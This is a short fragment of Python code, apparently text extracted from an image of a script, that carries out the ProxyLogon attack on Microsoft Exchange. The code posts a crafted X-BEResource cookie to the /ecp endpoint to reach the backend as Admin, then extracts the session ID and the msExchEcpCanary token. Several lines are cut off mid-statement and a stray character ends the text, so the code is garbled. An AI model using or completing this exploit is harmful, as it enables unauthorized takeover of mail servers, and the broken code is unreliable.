 81 ct = requests.post("https://%s/ecp/%s" % (target, random_name), heade
82 "Cookie": "X-BEResource=Admin@%s:444/ecp/proxyLogon.ecp?a=~194206
83 "Content-Type": "text/xml",
84 "User-Agent": user_agent
85 },
86 data=proxyLogon_request,
87 verify=False
88 )
89 if ct.status_code != 241 or not "set-cookie" in
90 print("Proxylogon Error!")
91 exit()
92
93 sess_id = ct.headers['set-cookie'].split("ASP.NET_SessionId=")[1].spl
94
95 msExchEcpCanary = ct.headers['set-cookie'].split("msExchEcpCanary=")
96 print("Got session id: " + sess_id)
97 print("Got canary: " + msExchEcpCanary)
E